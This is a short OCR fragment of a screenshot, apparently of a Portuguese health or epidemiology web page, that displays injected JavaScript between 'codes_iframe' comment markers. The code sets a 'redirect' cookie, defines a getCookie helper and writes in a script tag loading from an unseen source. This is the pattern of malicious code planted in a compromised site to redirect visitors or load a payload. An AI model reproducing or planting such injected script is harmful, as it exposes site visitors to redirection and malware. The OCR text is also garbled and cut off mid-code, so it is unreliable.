
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void …
"Epidemiologia
LEIA MAIS
do
co-